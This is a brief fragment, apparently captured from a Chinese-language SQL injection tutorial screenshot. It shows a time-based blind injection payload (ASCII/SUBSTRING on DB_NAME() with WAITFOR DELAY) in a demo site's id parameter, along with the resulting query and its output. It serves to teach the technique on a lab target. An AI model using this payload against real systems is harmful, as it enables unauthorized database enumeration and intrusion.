 www.demo1.com/index.aspx?i
不安全 demo1.com/index.aspx?id=1%20IF%20ASCII(SUBSTRING(DB_NAME(),1,1))=109%20WAITF...
W
执行语句:
select * from art where id=1 IF ASCII(SUBSTRING(DB_NAME(),1,1))=109 WAITFOR DELAY '0:0:5' --
结果为:
id title content
1 这是sql注入 SQL注入